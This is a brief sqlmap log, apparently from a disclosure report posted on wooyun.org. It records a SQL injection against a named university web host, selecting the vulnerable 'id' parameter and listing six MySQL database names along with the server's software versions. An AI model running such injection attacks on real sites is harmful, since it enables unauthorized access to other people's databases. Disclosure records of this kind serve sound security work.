 there were multiple injection points, please select the one to use for following inj
ections:
[0] place: GET, parameter: er_id, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 1
[11:56:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.3
back-end DBMS: MySQL 5.0
[11:56:00] [INFO] fetching database names
[11:56:00] [INFO] the SQL query used returns 6 entries
[11:56:00] [INFO] resumed: information_schema
[11:56:00] [INFO] resumed: mysql
[11:56:00] [INFO] resumed: phpmyadmin
[11:56:00] [INFO] resumed: sd
[11:56:00] [INFO] resumed: sdumedia
[11:56:00] [INFO] resumed: test
available databases [6]:
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] sd
[*] sdumedia
[*] test
[11:56:00] [INFO] fetched data logged to text files under '/home/fang/.sqlmap/output
/www.culture.sdu.edu.cn'
www.wooyun.org